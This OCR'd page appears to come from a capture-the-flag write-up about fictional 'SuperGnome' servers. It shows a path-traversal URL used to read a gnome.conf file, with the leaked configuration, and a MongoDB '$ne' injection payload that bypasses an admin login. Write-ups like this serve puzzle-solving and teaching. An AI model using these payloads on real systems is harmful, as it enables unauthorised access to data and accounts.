14
With our directory successfully created, we can now browse to
http://52.34.3.80/cam?camera=/../../../../../gnome/www/public/upload/.png/..
/../../files/gnome.conf
to access Portland's gnome.conf file:
Adva × 52.3 × write × Home
← → ↻ ⌂ ☆ ≡
Gnome Serial Number: XKCD988 Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg Allow new subordinates?: YES Camera monitoring?: YES Audio monitoring?: YES Camera update rate: 60min Gnome mode: SuperGnome Gnome name: SG-02 Allow file uploads?: YES Allowed file formats: .png Allowed file size: 512kb Files directory: /gnome/www/files/
Portland's serial number is XKCD988.
C. Sydney (SG-03)
This machine is vulnerable to the MongoDB injection attack found above. It does no sanitization of the username or password to ensure that they are strings, and happily passes JSON objects into Mongo call to findOne(). We can POST the following JSON hash to / to have the call to findOne return an admin whose password is not an empty string:
{"username": "admin","
password": {
  "$ne": ""
  }
}